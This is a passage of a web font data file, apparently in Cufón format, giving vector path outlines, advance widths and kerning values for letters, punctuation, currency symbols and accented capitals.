-24,42,-36,74,-36v70,-2,110,62,110,131xm213,-132v0,-36,-14,-72,-51,-70v-34,1,-53,29,-52,70v0,50,18,74,52,74v36,1,50,-38,51,-74"},"c":{"d":"16,-126v0,-119,133,-180,223,-114v24,18,38,43,41,76r-82,0v0,-21,-21,-38,-42,-38v-37,0,-55,25,-55,76v1,36,16,68,51,68v28,0,44,-14,48,-44r82,0v-6,66,-60,110,-130,110v-76,0,-136,-57,-136,-134","w":296},"d":{"d":"204,-130v-1,-38,-14,-72,-51,-72v-38,0,-52,35,-52,70v0,37,14,75,52,74v34,0,51,-24,51,-72xm16,-136v0,-69,40,-133,110,-131v32,0,56,11,74,35r0,-125r86,0r0,357r-82,0r0,-30v-17,25,-41,38,-72,38v-78,0,-115,-63,-116,-144"},"e":{"d":"206,-156v2,-45,-56,-72,-86,-39v-10,10,-16,23,-19,39r105,0xm101,-109v-6,61,84,78,107,31r79,0v-12,54,-66,85,-129,86v-84,0,-142,-53,-142,-138v0,-76,64,-137,140,-137v89,0,141,69,136,158r-191,0","w":305},"f":{"d":"186,-296v-32,-3,-60,-3,-54,36r51,0r0,56r-51,0r0,204r-85,0r0,-204r-41,0r0,-56r41,0v-1,-91,45,-101,139,-96r0,60","w":185,"k":{"f":9,"\ufffd":-9}},"g":{"d":"148,-76v34,0,51,-26,51,-60v0,-37,-14,-66,-51,-66v-35,0,-50,30,-50,65v0,32,17,62,50,61xm14,-140v0,-71,44,-127,114,-127v32,0,53,15,70,40r0,-33r82,0r0,228v0,83,-45,123,-130,123v-71,0,-119,-19,-128,-83r86,0v4,22,18,27,45,28v46,1,46,-39,45,-85v-18,17,-36,38,-70,38v-77,0,-114,-53,-114,-129","w":305},"h":{"d":"160,-197v-75,0,-37,125,-46,197r-86,0r0,-357r86,0r0,133v11,-24,47,-43,80,-43v62,0,93,34,93,101r0,166r-85,0r0,-126v-1,-51,-2,-71,-42,-71"},"i":{"d":"32,0r0,-260r84,0r0,260r-84,0xm116,-357r0,65r-84,0r0,-65r84,0","w":148},"j":{"d":"-12,18v24,1,45,0,44,-24r0,-254r84,0r0,260v4,81,-47,91,-128,87r0,-69xm116,-357r0,65r-84,0r0,-65r84,0","w":148},"k":{"d":"28,0r0,-357r86,0r0,184r77,-87r99,0r-96,98r108,162r-103,0r-63,-104r-22,21r0,83r-86,0","w":296},"l":{"d":"32,0r0,-357r84,0r0,357r-84,0","w":148},"m":{"d":"157,-197v-72,0,-33,128,-43,197r-86,0r0,-260r83,0v1,11,-2,27,1,36v21,-52,130,-60,150,-1v21,-28,48,-42,81,-42v125,0,85,152,91,267r-84,0r0,-152v0,-25,-12,-45,-36,-45v-39,0,-40,28,-40,70r0,127r-85,0r0,-148v0,-33,-11,-49,-32,-49","w":463},"n":{"d":"160,-197v-75,0,-37,125,-46,197r-86,0r0,-260r83,0v1,11,-2,27,1,36v13,-24,47,-43,82,-43v62,0,93,34,93,101r0,166r-85,0r0,-126v-1,-51,-2,-71,-42,-71"},"o":{"d":"152,-202v-37,0,-51,35,-51,72v0,37,14,72,51,72v38,0,52,-35,52,-72v0,-37,-15,-73,-52,-72xm152,8v-77,0,-136,-61,-136,-138v0,-77,59,-137,136,-137v78,0,138,60,138,137v0,77,-61,138,-138,138","w":305},"p":{"d":"213,-132v0,-36,-14,-72,-51,-70v-34,1,-53,29,-52,70v0,50,18,74,52,74v36,1,50,-38,51,-74xm298,-124v0,69,-40,134,-110,132v-32,0,-56,-12,-74,-36r0,115r-86,0r0,-347r82,0r0,30v17,-25,41,-37,72,-37v79,2,115,62,116,143"},"q":{"d":"153,-202v-38,-1,-51,37,-52,75v0,36,15,71,51,69v34,-1,53,-28,52,-70v0,-39,-14,-74,-51,-74xm16,-124v1,-81,37,-141,116,-143v31,0,55,12,72,37r0,-30r82,0r0,347r-86,0r0,-115v-18,24,-42,36,-74,36v-70,2,-110,-63,-110,-132"},"r":{"d":"213,-185v-51,-17,-96,10,-97,57r0,128r-84,0r0,-260r82,0v1,15,-2,33,1,46v11,-35,51,-57,98,-48r0,77","w":213,"k":{"q":9,"o":9,"n":-9,"e":9,"d":9,"c":9,".":46,"-":28,",":46}},"s":{"d":"180,-75v-2,-20,-25,-23,-42,-27v-54,-12,-121,-18,-120,-86v0,-100,186,-99,226,-36v7,12,11,25,12,41r-78,0v-1,-20,-16,-29,-38,-29v-44,0,-47,33,-14,41v58,15,137,16,139,86v3,113,-194,118,-239,45v-8,-13,-11,-29,-12,-46r80,0v0,24,19,38,46,38v19,0,41,-7,40,-27","w":278},"t":{"d":"138,2v-74,0,-90,-18,-90,-91r0,-115r-44,0r0,-56r44,0r0,-78r84,0r0,78r53,0r0,56r-53,0r0,118v-1,28,26,24,53,24r0,62","w":194},"u":{"d":"155,-62v73,0,40,-125,47,-198r84,0r0,260r-82,0v-1,-11,2,-27,-1,-36v-13,23,-46,43,-79,44v-128,5,-90,-152,-96,-268r85,0r0,151v0,32,12,47,42,47"},"v":{"d":"270,-260r-87,260r-98,0r-87,-260r89,0r47,172r2,0r48,-172r86,0","w":268,"k":{".":37,",":37}},"w":{"d":"416,-260r-80,260r-86,0r-42,-172r-41,172r-86,0r-81,-260r86,0r44,168r38,-168r80,0r38,168r2,0r42,-168r86,0","w":416,"k":{".":28,",":28}},"x":{"d":"-4,0r90,-136r-82,-124r94,0r36,62r37,-62r90,0r-81,122r92,138r-94,0r-45,-75r-43,75r-94,0","w":268},"y":{"d":"22,18v38,4,75,-5,60,-44r-86,-234r90,0r50,170r50,-170r86,0r-102,283v-18,64,-67,65,-148,64r0,-69","w":268,"k":{".":46,",":46}},"z":{"d":"11,0r0,-66r129,-128r-118,0r0,-66r226,0r0,65r-129,130r139,0r0,65r-247,0","w":268},"{":{"d":"7,-168v23,0,45,-10,45,-31v2,-76,-15,-172,67,-165r59,0r0,60v-29,-2,-47,1,-47,32r0,82v3,36,-33,42,-57,50v35,1,57,15,57,52v0,48,-23,128,47,115r0,60v-71,4,-126,-2,-126,-74v0,-53,15,-128,-45,-121r0,-60","w":185},"|":{"d":"20,107r0,-500r72,0r0,500r-72,0","w":111},"}":{"d":"134,13v0,71,-55,79,-127,74r0,-60v29,2,47,-1,47,-33r0,-82v-2,-40,28,-48,58,-54v-28,-3,-58,-14,-58,-48v0,-48,24,-128,-47,-114r0,-60v70,-3,127,-2,127,71r0,94v1,22,21,31,44,31r0,60v-60,-7,-44,68,-44,121","w":185},"~":{"d":"204,-146v24,-3,32,-18,44,-36r18,66v-18,21,-29,40,-63,42v-30,2,-77,-34,-109,-34v-17,0,-31,12,-42,36r-18,-64v15,-29,36,-44,63,-44v29,0,73,32,107,34","w":300},"\u201a":{"d":"34,0r0,-93r80,0v4,88,4,172,-80,180r0,-40v20,-3,38,-24,36,-47r-36,0","w":148},"\u0192":{"d":"78,-210r49,0v10,-49,14,-115,48,-136v32,-20,56,-20,115,-17r-12,63v-60,-17,-55,47,-64,90r48,0r-10,54r-48,0v-29,106,-2,265,-159,242r-19,0r10,-63v30,3,46,0,52,-29r29,-150r-49,0"},"\u201e":{"d":"143,0r0,-93r79,0v3,88,4,171,-79,180r0,-40v20,-3,38,-24,36,-47r-36,0xm28,0r0,-93r79,0v3,88,4,171,-79,180r0,-40v20,-3,37,-25,36,-47r-36,0","w":250},"\u2026":{"d":"130,0r-93,0r0,-93r93,0r0,93xm296,0r-92,0r0,-93r92,0r0,93xm463,0r-93,0r0,-93r93,0r0,93","w":500},"\u2020":{"d":"116,-188r-90,0r0,-72r90,0r0,-97r82,0r0,97r91,0r0,72r-91,0r0,275r-82,0r0,-275"},"\u2021":{"d":"198,87r-82,0r0,-97r-90,0r0,-72r90,0r0,-106r-90,0r0,-72r90,0r0,-97r82,0r0,97r91,0r0,72r-91,0r0,106r92,0r0,72r-92,0r0,97"},"\u02c6":{"d":"74,-328r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":148},"\u2030":{"d":"130,14r-50,0r202,-376r50,0xm108,-180v-51,0,-72,-35,-72,-86v0,-51,22,-88,72,-87v48,0,72,29,72,87v1,50,-22,86,-72,86xm301,8v-51,0,-71,-36,-72,-86v-1,-51,23,-88,73,-88v48,0,72,30,72,88v0,50,-23,86,-73,86xm278,-78v0,34,8,50,23,50v16,0,24,-16,24,-50v0,-34,-7,-52,-23,-52v-16,0,-24,18,-24,52xm475,8v-51,0,-71,-36,-72,-86v-1,-51,23,-88,73,-88v48,0,72,30,72,88v0,50,-23,86,-73,86xm452,-78v0,34,8,50,23,50v16,0,24,-16,24,-50v0,-34,-7,-52,-23,-52v-16,0,-24,18,-24,52xm84,-266v0,34,9,50,24,50v16,0,24,-16,24,-50v0,-34,-8,-52,-24,-52v-16,0,-24,18,-24,52","w":583},"\u0160":{"d":"314,-153v58,144,-152,203,-258,129v-29,-21,-44,-53,-44,-96r92,0v2,37,25,56,68,56v44,0,81,-45,35,-65v-73,-30,-184,-26,-185,-127v-1,-111,166,-135,246,-79v28,20,42,47,42,85r-92,0v2,-31,-28,-42,-58,-42v-39,0,-65,39,-23,54v63,23,153,24,177,85xm205,-380r-76,0r-56,-74r64,0r30,40r30,-40r64,0","w":333},"\u2039":{"d":"20,-97r0,-76r80,-64r0,69r-43,33r43,33r0,68","w":120},"\u0152":{"d":"18,-178v0,-107,64,-183,170,-186v38,-1,63,10,81,30r0,-23r261,0r0,75r-174,0r0,62r158,0r0,72r-158,0r0,68r178,0r0,80r-265,0r0,-22v-18,20,-45,30,-81,30v-105,0,-170,-80,-170,-186xm268,-154v0,-69,-10,-129,-70,-130v-60,-2,-87,47,-86,106v0,59,26,106,86,106v41,0,70,-40,70,-82","w":555},"\u017d":{"d":"12,0r0,-76r183,-201r-172,0r0,-80r292,0r0,72r-187,205r194,0r0,80r-310,0xm205,-380r-76,0r-56,-74r64,0r30,40r30,-40r64,0","w":333},"\u2018":{"d":"114,-270r0,93r-80,0v-4,-88,-3,-171,80,-180r0,40v-20,3,-38,24,-36,47r36,0","w":148},"\u2019":{"d":"34,-264r0,-93r80,0v4,88,4,172,-80,180r0,-40v20,-3,38,-24,36,-47r-36,0","w":148},"\u201c":{"d":"107,-270r0,93r-79,0v-3,-88,-4,-171,79,-180r0,40v-20,3,-38,24,-36,47r36,0xm222,-270r0,93r-79,0v-3,-88,-4,-171,79,-180r0,40v-20,3,-37,25,-36,47r36,0","w":250},"\u201d":{"d":"143,-264r0,-93r79,0v3,88,4,171,-79,180r0,-40v20,-3,38,-24,36,-47r-36,0xm28,-264r0,-93r79,0v3,88,4,171,-79,180r0,-40v20,-3,37,-25,36,-47r-36,0","w":250},"\u2022":{"d":"125,-89v-49,0,-89,-41,-89,-89v0,-49,40,-90,89,-90v48,0,89,41,89,90v0,48,-41,89,-89,89","w":250},"\u2013":{"d":"0,-100r0,-72r250,0r0,72r-250,0","w":250},"\u2014":{"d":"65,-100r0,-72r370,0r0,72r-370,0","w":500},"\u02dc":{"d":"40,-357v28,0,85,46,94,0r35,0v-4,35,-21,63,-59,63v-32,0,-87,-43,-95,5r-35,0v3,-32,25,-68,60,-68","w":148},"\u2122":{"d":"193,-357r0,47r-55,0r0,159r-62,0r0,-159r-56,0r0,-47r173,0xm312,-357r45,119r45,-119r78,0r0,206r-56,0r0,-135r-45,135r-44,0r-45,-135r0,135r-56,0r0,-206r78,0","w":500},"\u0161":{"d":"180,-75v-2,-20,-25,-23,-42,-27v-54,-12,-121,-18,-120,-86v0,-100,186,-99,226,-36v7,12,11,25,12,41r-78,0v-1,-20,-16,-29,-38,-29v-44,0,-47,33,-14,41v58,15,137,16,139,86v3,113,-194,118,-239,45v-8,-13,-11,-29,-12,-46r80,0v0,24,19,38,46,38v19,0,41,-7,40,-27xm177,-288r-76,0r-56,-74r64,0r30,40r30,-40r64,0","w":278},"\u203a":{"d":"100,-174r0,76r-80,64r0,-68r44,-34r-44,-32r0,-69","w":120},"\u0153":{"d":"276,-156r106,0v-1,-52,-57,-70,-89,-38v-10,10,-16,23,-17,38xm156,-202v-39,0,-55,33,-55,71v0,49,18,73,54,73v35,0,49,-38,49,-72v0,-48,-16,-72,-48,-72xm244,-228v37,-53,154,-50,191,5v21,31,34,67,33,114r-190,0v-9,58,87,82,106,31r81,0v-14,86,-169,117,-225,48v-20,25,-51,38,-93,38v-79,0,-131,-55,-131,-134v0,-83,54,-142,137,-141v42,0,73,13,91,39","w":481},"\u017e":{"d":"11,0r0,-66r129,-128r-118,0r0,-66r226,0r0,65r-129,130r139,0r0,65r-247,0xm172,-288r-76,0r-56,-74r64,0r30,40r30,-40r64,0","w":268},"\u0178":{"d":"344,-357r-130,224r0,133r-94,0r0,-133r-130,-224r106,0r71,145r71,-145r106,0xm258,-386r-75,0r0,-63r75,0r0,63xm77,-386r0,-63r74,0r0,63r-74,0","w":333},"\u00a1":{"d":"30,84v-5,-93,12,-164,24,-240r41,0v11,77,28,148,23,240r-88,0xm120,-274r0,94r-92,0r0,-94r92,0","w":148},"\u00a2":{"d":"150,-59r0,-141v-51,3,-56,134,0,141xm291,-102v-6,63,-54,105,-119,108r0,46r-22,0r0,-46v-73,-2,-126,-57,-126,-132v0,-79,50,-137,126,-140r0,-40r22,0r0,40v61,3,113,41,116,102r-82,0v0,-18,-16,-35,-34,-36r0,141v20,-4,32,-18,36,-43r83,0"},"\u00a3":{"d":"219,8v-19,1,-87,-20,-107,-20v-15,0,-32,7,-52,20r-34,-52v32,-19,69,-58,48,-106r-54,0r0,-52r34,0v-59,-77,12,-162,108,-162v78,0,134,44,130,124r-82,0v1,-28,-12,-52,-41,-52v-54,0,-49,65,-23,90r59,0r0,52r-45,0v12,36,-3,59,-30,83v24,-18,69,-2,97,0v25,2,32,-9,45,-23r34,62v-23,24,-52,36,-87,36"},"\u00a4":{"d":"59,-44r-30,-30r22,-22v-34,-45,-34,-110,-1,-156r-23,-22r30,-30r23,22v44,-34,112,-35,156,0r21,-22r30,30r-22,22v34,45,33,109,0,154r22,22r-30,30r-22,-22v-42,34,-108,35,-153,2xm158,-242v-35,0,-61,29,-61,67v0,38,25,67,61,67v35,0,60,-30,60,-67v0,-37,-25,-67,-60,-67"},"\u00a5":{"d":"315,-357r-75,151r52,0r0,52r-78,0v-5,10,-12,19,-10,36r88,0r0,52r-88,0r0,66r-93,0r0,-66r-88,0r0,-52r88,0v2,-17,-5,-26,-10,-36r-78,0r0,-52r52,0r-75,-151r93,0r65,151r64,-151r93,0"},"\u00a6":{"d":"20,44r0,-124r72,0r0,124r-72,0xm92,-330r0,124r-72,0r0,-124r72,0","w":111},"\u00a7":{"d":"100,-184v-16,12,-10,36,10,46r94,46v31,-11,31,-40,-4,-56r-76,-36v-10,-5,-18,-4,-24,0xm70,-228v-52,-62,12,-136,90,-136v64,0,112,34,112,97r-74,0v1,-22,-15,-35,-36,-35v-28,0,-44,35,-17,48v40,32,153,43,153,121v0,37,-22,67,-52,75v17,14,26,32,26,55v0,94,-135,119,-199,69v-22,-17,-33,-42,-33,-77r74,0v-1,23,18,39,42,39v35,0,49,-37,18,-56v-54,-33,-156,-42,-156,-124v0,-37,17,-63,52,-76"},"\u00a8":{"d":"165,-294r-75,0r0,-63r75,0r0,63xm-16,-294r0,-63r74,0r0,63r-74,0","w":148},"\u00a9":{"d":"393,-178v0,117,-79,186,-193,186v-113,0,-193,-72,-193,-186v0,-114,79,-186,193,-186v116,0,193,69,193,186xm70,-178v0,77,56,138,130,138v72,0,130,-62,130,-138v0,-76,-58,-139,-130,-139v-75,0,-130,62,-130,139xm162,-181v0,30,17,61,46,61v27,0,41,-11,42,-32r46,0v-4,46,-41,78,-88,79v-61,1,-104,-45,-104,-107v0,-115,174,-154,190,-31r-44,0v-4,-19,-19,-29,-44,-29v-30,1,-44,26,-44,59","w":400},"\u00aa":{"d":"62,-232v2,11,11,17,24,16v26,1,36,-16,34,-44v-10,4,-61,8,-58,28xm120,-300v-5,-19,-53,-17,-54,4r-59,0v1,-45,36,-57,87,-57v52,0,87,8,88,57v1,39,-4,86,6,115r-64,0v-2,-5,-3,-10,-4,-15v-33,30,-120,30,-120,-28v0,-53,62,-54,106,-61v10,-2,14,-7,14,-15","w":188},"\u00ab":{"d":"22,-97r0,-76r80,-64r0,69r-43,33r43,33r0,68xm120,-97r0,-76r80,-64r0,69r-44,33r44,33r0,68","w":222},"\u00ac":{"d":"204,-60r0,-92r-180,0r0,-72r252,0r0,164r-72,0","w":300},"\u00ae":{"d":"124,-280v73,2,161,-15,161,62v0,34,-19,51,-57,53r51,87r-47,0r-46,-84r-13,0r0,84r-49,0r0,-202xm173,-198v29,-1,66,8,63,-25v3,-21,-36,-22,-63,-21r0,46xm393,-178v0,117,-79,186,-193,186v-113,0,-193,-72,-193,-186v0,-114,79,-186,193,-186v116,0,193,69,193,186xm70,-178v0,77,56,138,130,138v72,0,130,-62,130,-138v0,-76,-58,-139,-130,-139v-75,0,-130,62,-130,139","w":400},"\u00af":{"d":"156,-302r-163,0r0,-43r163,0r0,43","w":148},"\u00b0":{"d":"100,-193v-43,0,-80,-38,-80,-80v0,-42,37,-80,80,-80v43,0,80,38,80,80v0,42,-37,80,-80,80xm60,-273v0,25,16,45,40,45v24,0,40,-20,40,-45v0,-25,-16,-45,-40,-45v-24,0,-40,20,-40,45","w":200},"\u00b1":{"d":"114,-208r0,-51r72,0r0,51r90,0r0,72r-90,0r0,50r-72,0r0,-50r-90,0r0,-72r90,0xm24,6r0,-72r252,0r0,72r-252,0","w":300},"\u00b2":{"d":"190,-284v0,60,-73,62,-102,98r98,0r0,47r-183,0v5,-65,36,-76,95,-109v20,-12,29,-23,29,-32v0,-15,-13,-26,-28,-26v-22,0,-33,14,-34,42r-63,0v0,-58,36,-89,96,-89v51,-1,92,21,92,69","w":189},"\u00b3":{"d":"65,-217v-6,41,61,46,70,15v2,-21,-22,-28,-51,-26r0,-40v21,1,45,-1,47,-18v-5,-30,-62,-24,-59,8r-63,0v2,-51,39,-75,93,-75v48,0,92,15,92,62v1,24,-16,36,-35,41v26,3,39,20,39,48v0,48,-47,68,-96,68v-58,0,-103,-23,-100,-83r63,0","w":189},"\u00b4":{"d":"71,-362r90,0r-79,74r-60,0","w":148},"\u00b6":{"d":"-8,-268v-3,-124,165,-81,280,-89r0,441r-60,0r0,-396r-49,0r0,396r-60,0r0,-266v-65,0,-110,-26,-111,-86","w":310},"\u00b7":{"d":"79,-96v-25,0,-47,-22,-47,-47v0,-25,22,-47,47,-47v25,0,47,22,47,47v0,25,-22,47,-47,47","w":157},"\u00b8":{"d":"74,30v28,-5,64,2,64,38v0,55,-77,59,-124,34r10,-23v22,6,40,14,59,6v14,-10,7,-36,-14,-33v-6,0,-12,2,-20,4r-11,-10r28,-46r28,0","w":148},"\u00b9":{"d":"27,-306v33,0,65,-11,67,-42r50,0r0,209r-62,0r0,-123r-55,0r0,-44","w":189},"\u00ba":{"d":"62,-264v0,21,11,40,34,40v23,0,36,-18,36,-40v0,-23,-13,-42,-36,-42v-23,0,-34,20,-34,42xm194,-264v0,56,-41,88,-98,88v-56,0,-98,-33,-97,-88v0,-55,39,-89,97,-89v57,0,98,33,98,89","w":193},"\u00bb":{"d":"200,-174r0,76r-80,64r0,-68r43,-34r-43,-32r0,-69xm102,-174r0,76r-80,64r0,-68r44,-34r-44,-32r0,-69","w":222},"\u00bc":{"d":"149,14r-49,0r205,-376r49,0xm13,-306v33,0,65,-11,67,-42r50,0r0,209r-62,0r0,-123r-55,0r0,-44xm428,-90r32,0r0,46r-32,0r0,44r-64,0r0,-44r-99,0r0,-50r101,-116r62,0r0,120xm312,-90r53,0r0,-61","w":472},"\u00bd":{"d":"136,14r-49,0r205,-376r50,0xm8,-306v33,0,65,-11,66,-42r50,0r0,209r-62,0r0,-123r-54,0r0,-44xm465,-145v0,60,-72,62,-101,97r97,0r0,48r-183,0v6,-64,37,-76,95,-110v20,-12,29,-21,29,-30v1,-16,-11,-26,-28,-26v-22,0,-33,14,-34,42r-62,0v0,-58,35,-91,96,-90v49,0,91,21,91,69","w":472},"\u00be":{"d":"106,-182v13,0,34,-7,34,-20v0,-20,-25,-28,-52,-24r0,-42v20,2,47,1,48,-18v-5,-31,-62,-24,-60,8r-62,0v2,-51,39,-75,93,-75v48,0,90,16,91,62v1,24,-15,36,-34,41v26,3,38,20,38,48v0,49,-46,68,-95,68v-58,0,-103,-23,-99,-83r62,0v1,22,13,35,36,35xm176,14r-50,0r206,-376r50,0xm433,-90r32,0r0,46r-32,0r0,44r-63,0r0,-44r-100,0r0,-50r102,-116r61,0r0,120xm318,-90r52,0r0,-61","w":472},"\u00bf":{"d":"108,-12v0,17,14,31,33,31v30,0,44,-18,43,-53r88,0v1,78,-54,125,-132,125v-85,0,-155,-74,-110,-153v16,-29,85,-40,80,-94r79,0v14,91,-67,85,-81,144xm196,-274r0,94r-93,0r0,-94r93,0","w":287},"\u00c0":{"d":"135,-133r81,0r-40,-125xm-4,0r133,-357r95,0r133,357r-97,0r-22,-64r-124,0r-23,64r-95,0xm174,-454r49,74r-60,0r-79,-74r90,0","w":352},"\u00c1":{"d":"135,-133r81,0r-40,-125xm-4,0r133,-357r95,0r133,357r-97,0r-22,-64r-124,0r-23,64r-95,0xm173,-454r90,0r-79,74r-60,0","w":352},"\u00c2":{"d":"135,-133r81,0r-40,-125xm-4,0r133,-357r95,0r133,357r-97,0r-22,-64r-124,0r-23,64r-95,0xm176,-420r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":352},"\u00c3":{"d":"135,-133r81,0r-40,-125xm-4,0r133,-357r95,0r133,357r-97,0r-22,-64r-124,0r-23,64r-95,0xm142,-449v28,0,85,46,94,0r35,0v-4,35,-21,63,-59,63v-32,0,-87,-43,-95,5r-35,0v3,-32,25,-68,60,-68","w":352},"\u00c4":{"d":"135,-133r81,0r-40,-125xm-4,0r133,-357r95,0r133,357r-97,0r-22,-64r-124,0r-23,64r-95,0xm267,-386r-75,0r0,-63r75,0r0,63xm86,-386r0,-63r74,0r0,63r-74,0","w":352},"\u00c5":{"d":"135,-133r81,0r-40,-125xm-4,0r133,-357r95,0r133,357r-97,0r-22,-64r-124,0r-23,64r-95,0xm230,-422v0,29,-25,54,-54,54v-30,0,-54,-27,-54,-54v0,-29,25,-53,54,-53v30,-1,54,24,54,53xm150,-422v0,14,12,26,26,26v14,0,26,-12,26,-26v0,-13,-13,-26,-26,-26v-13,0,-26,13,-26,26","w":352},"\u00c6":{"d":"214,-282r-65,149r81,0r0,-149r-16,0xm-7,0r167,-357r324,0r0,75r-164,0r0,62r153,0r0,72r-153,0r0,68r168,0r0,80r-258,0r0,-64r-109,0r-29,64r-99,0","w":509},"\u00c7":{"d":"197,-72v43,0,69,-26,72,-66r93,0v-3,86,-69,144,-157,145r-15,24v30,-9,63,4,63,37v0,55,-76,60,-123,34r10,-23v22,6,39,14,59,6v14,-10,6,-36,-15,-33v-6,0,-12,2,-20,4r-10,-10r24,-40v-91,-7,-157,-86,-157,-184v0,-103,74,-186,178,-186v80,0,164,55,163,134r-93,0v-4,-34,-33,-54,-72,-54v-57,0,-83,48,-83,106v0,58,26,106,83,106","w":379},"\u00c8":{"d":"32,0r0,-357r284,0r0,75r-191,0r0,62r175,0r0,72r-175,0r0,68r197,0r0,80r-290,0xm170,-454r49,74r-60,0r-79,-74r90,0","w":342},"\u00c9":{"d":"32,0r0,-357r284,0r0,75r-191,0r0,62r175,0r0,72r-175,0r0,68r197,0r0,80r-290,0xm169,-454r90,0r-79,74r-60,0","w":342},"\u00ca":{"d":"32,0r0,-357r284,0r0,75r-191,0r0,62r175,0r0,72r-175,0r0,68r197,0r0,80r-290,0xm172,-420r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":342},"\u00cb":{"d":"32,0r0,-357r284,0r0,75r-191,0r0,62r175,0r0,72r-175,0r0,68r197,0r0,80r-290,0xm263,-386r-75,0r0,-63r75,0r0,63xm82,-386r0,-63r74,0r0,63r-74,0","w":342},"\u00cc":{"d":"32,0r0,-357r93,0r0,357r-93,0xm77,-454r49,74r-60,0r-79,-74r90,0","w":157},"\u00cd":{"d":"32,0r0,-357r93,0r0,357r-93,0xm76,-454r90,0r-79,74r-60,0","w":157},"\u00ce":{"d":"32,0r0,-357r93,0r0,357r-93,0xm79,-420r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":157},"\u00cf":{"d":"32,0r0,-357r93,0r0,357r-93,0xm170,-386r-75,0r0,-63r75,0r0,63xm-11,-386r0,-63r74,0r0,63r-74,0","w":157},"\u00d0":{"d":"125,-80v89,4,143,-10,143,-100v0,-81,-56,-104,-143,-97r0,57r79,0r0,72r-79,0r0,68xm360,-180v0,113,-63,181,-174,180r-154,0r0,-148r-36,0r0,-72r36,0r0,-137r154,0v109,-1,174,68,174,177","w":379},"\u00d1":{"d":"31,0r0,-357r95,0r124,220r2,0r0,-220r87,0r0,357r-95,0r-124,-222r-2,0r0,222r-87,0xm152,-449v28,0,85,46,94,0r35,0v-4,35,-21,63,-59,63v-32,0,-87,-43,-95,5r-35,0v3,-32,25,-68,60,-68","w":370},"\u00d2":{"d":"194,8v-108,0,-175,-81,-176,-186v0,-105,67,-186,176,-186v109,0,176,79,176,186v0,107,-68,186,-176,186xm194,-284v-57,0,-82,49,-82,106v0,58,26,106,82,106v57,0,84,-49,84,-106v0,-58,-26,-106,-84,-106xm192,-454r49,74r-60,0r-79,-74r90,0","w":389},"\u00d3":{"d":"194,8v-108,0,-175,-81,-176,-186v0,-105,67,-186,176,-186v109,0,176,79,176,186v0,107,-68,186,-176,186xm194,-284v-57,0,-82,49,-82,106v0,58,26,106,82,106v57,0,84,-49,84,-106v0,-58,-26,-106,-84,-106xm191,-454r90,0r-79,74r-60,0","w":389},"\u00d4":{"d":"194,8v-108,0,-175,-81,-176,-186v0,-105,67,-186,176,-186v109,0,176,79,176,186v0,107,-68,186,-176,186xm194,-284v-57,0,-82,49,-82,106v0,58,26,106,82,106v57,0,84,-49,84,-106v0,-58,-26,-106,-84,-106xm194,-420r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":389},"\u00d5":{"d":"194,8v-108,0,-175,-81,-176,-186v0,-105,67,-186,176,-186v109,0,176,79,176,186v0,107,-68,186,-176,186xm194,-284v-57,0,-82,49,-82,106v0,58,26,106,82,106v57,0,84,-49,84,-106v0,-58,-26,-106,-84,-106xm160,-449v28,0,85,46,94,0r35,0v-4,35,-21,63,-59,63v-32,0,-87,-43,-95,5r-35,0v3,-32,25,-68,60,-68","w":389},"\u00d6":{"d":"194,8v-108,0,-175,-81,-176,-186v0,-105,67,-186,176,-186v109,0,176,79,176,186v0,107,-68,186,-176,186xm194,-284v-57,0,-82,49,-82,106v0,58,26,106,82,106v57,0,84,-49,84,-106v0,-58,-26,-106,-84,-106xm285,-386r-75,0r0,-63r75,0r0,63xm104,-386r0,-63r74,0r0,63r-74,0","w":389},"\u00d7":{"d":"99,-126r-72,-72r51,-52r72,72r72,-72r51,52r-72,72r72,72r-51,50r-72,-72r-72,72r-51,-50","w":300},"\u00d8":{"d":"194,-284v-75,-3,-96,89,-74,158r128,-138v-13,-13,-32,-20,-54,-20xm194,-72v75,3,100,-93,74,-159r-126,139v14,13,31,20,52,20xm57,-56v-87,-112,-21,-308,137,-308v44,0,82,12,112,36r40,-46r30,26r-44,47v26,33,38,74,38,123v1,107,-68,188,-176,186v-44,0,-80,-12,-110,-36r-44,48r-29,-25","w":389},"\u00d9":{"d":"185,-72v45,0,63,-23,63,-70r0,-215r92,0r0,209v0,105,-49,156,-155,156v-106,0,-155,-51,-155,-156r0,-209r92,0r0,215v0,47,18,70,63,70xm184,-454r49,74r-60,0r-79,-74r90,0","w":370},"\u00da":{"d":"185,-72v45,0,63,-23,63,-70r0,-215r92,0r0,209v0,105,-49,156,-155,156v-106,0,-155,-51,-155,-156r0,-209r92,0r0,215v0,47,18,70,63,70xm183,-454r90,0r-79,74r-60,0","w":370},"\u00db":{"d":"185,-72v45,0,63,-23,63,-70r0,-215r92,0r0,209v0,105,-49,156,-155,156v-106,0,-155,-51,-155,-156r0,-209r92,0r0,215v0,47,18,70,63,70xm186,-420r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":370},"\u00dc":{"d":"185,-72v45,0,63,-23,63,-70r0,-215r92,0r0,209v0,105,-49,156,-155,156v-106,0,-155,-51,-155,-156r0,-209r92,0r0,215v0,47,18,70,63,70xm277,-386r-75,0r0,-63r75,0r0,63xm96,-386r0,-63r74,0r0,63r-74,0","w":370},"\u00dd":{"d":"344,-357r-130,224r0,133r-94,0r0,-133r-130,-224r106,0r71,145r71,-145r106,0xm164,-454r90,0r-79,74r-60,0","w":333},"\u00de":{"d":"125,-311v111,-7,205,8,205,115v0,82,-42,123,-128,123r-77,0r0,73r-93,0r0,-357r93,0r0,46xm238,-190v0,-55,-60,-46,-113,-46r0,91v52,0,113,9,113,-45","w":342},"\u00df":{"d":"157,-300v-41,1,-42,22,-43,64r0,236r-86,0r0,-251v1,-70,49,-113,126,-113v64,0,122,32,122,97v0,31,-20,61,-44,69v38,7,64,45,64,88v-1,83,-64,125,-158,110r0,-64v44,9,73,-13,73,-53v0,-41,-30,-56,-71,-53r0,-50v31,2,56,-8,56,-40v0,-24,-15,-40,-39,-40"},"\u00e0":{"d":"187,-122v-25,14,-87,11,-87,48v0,39,64,35,77,11v7,-13,11,-32,10,-59xm183,-168v17,-22,-10,-44,-36,-44v-24,0,-39,10,-43,32r-79,0v2,-60,55,-87,123,-87v70,0,119,19,121,87v1,57,-7,141,10,180r-85,0v-2,-5,-5,-13,-6,-24v-44,52,-174,43,-174,-47v0,-90,106,-73,169,-97xm146,-362r49,74r-60,0r-79,-74r90,0","w":296},"\u00e1":{"d":"187,-122v-25,14,-87,11,-87,48v0,39,64,